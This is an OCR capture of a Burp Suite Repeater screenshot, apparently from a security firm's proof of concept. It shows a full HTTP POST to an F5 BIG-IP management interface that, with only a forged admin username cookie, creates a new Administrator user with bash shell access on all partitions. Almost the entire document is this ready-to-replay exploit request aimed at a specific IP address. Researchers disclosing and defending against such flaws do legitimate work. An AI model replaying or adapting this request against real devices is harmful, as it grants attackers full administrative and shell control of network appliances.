 Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to Praetorian
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Settings
1 × +
Send Cancel < > Target: https://3.88.111.79:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tmui/Control/form?__handler=/tmui/system/user/create&__source=finished&__linked=false&__fromError=false HTTP/1.1
2 Host: 3.88.111.79:8443
3 Cookie: BIGIPAuthUsernameCookie=admin;
F5_CURRENT_PARTITION=Common; f5currenttab="main"; f5mainmenuopenlist=""; f5advanceddisplay=""; f5formpage="/tmui/system/user/list.jsp"
4 Content-Length: 1726
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://3.88.111.79:8443
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: iframe
18 Referer: https://3.88.111.79:8443/tmui/Control/jspmap/tmui/system/user/create.jsp
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 _timenow=Fri+Sep+22+10%3A25%3A31+PDT+2023&_timenow_before=Fri+Sep+22+10%3A25%3A31+PDT+2023&_form_holder_opener_=&handler=
%2Ftmui%2Fsystem%2Fuser%2Fcreate&handler_before=%2Ftmui%2Fsystem%2Fuser%2Fcreate&showObjList=shell_with_bash&showObjList_before=&hideObjList=
shell_no_bash&hideObjList_before=&enableObjList=&enableObjList_before=&disableObjList=&disableObjList_before=&_bufvalue=
&_bufvalue_validation=NO_VALIDATION&
com.f5.util.LinkedAdd.action_override=%2Ftmui%2Fsystem%2Fuser%2Fcreate&com.f5.util.LinkedAdd.action_override_before=
%2Ftmui%2Fsystem%2Fuser%2Fcreate&linked_add_id=&linked_add_id_before=&linkedadd_params=&linkedadd_params_before=&exit_page=
%2Ftmui%2Fsystem%2Fuser%2Flist.jsp&exit_page_before=%2Ftmui%2Fsystem%2Fuser%2Flist.jsp&systemuser-hidden=
%5B%5B%22Administrator%22%2C%22%5BAll%5D%22%5D%5D&systemuser-hidden_before=&form_page=%2Ftmui%2Fsystem%2Fuser%2Fcreate.jsp%3F&form_page_before=
%2Ftmui%2Fsystem%2Fuser%2Fcreate.jsp%3F&name=new-user&name_before=&name_validation=NO_VALIDATION&name_required=1&passwd=PraetorianLabs&
passwd_before=&passwd_validation=com.f5.form.PasswordValidator&passwd_validationparam1=passwd_confirm&passwd_required=1&passwd_confirm=
PraetorianLabs&passwd_confirm_before=&passwd_confirm_validation=NO_VALIDATION&passwd_confirm_required=1&systemuser-user_role=Administrator&
systemuser-user_role_before=Guest&systemuser-partition=%5BAll%5D&systemuser-partition_before=null&systemuser-addWithMulti_before=Add&
systemuser-edit_before=Edit&systemuser-delete_before=Delete&shell_with_bash=bash&shell_with_bash_before=disable&exit_button_before=Cancel&
repeat_before=Repeat&finished=Finished&finished_before=Finished
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 54
Request cookies 8
Request headers 20
? Search 0 highlights
Response
Pretty Raw Hex Render \n
? Search 0 highlights
Ready
Seebug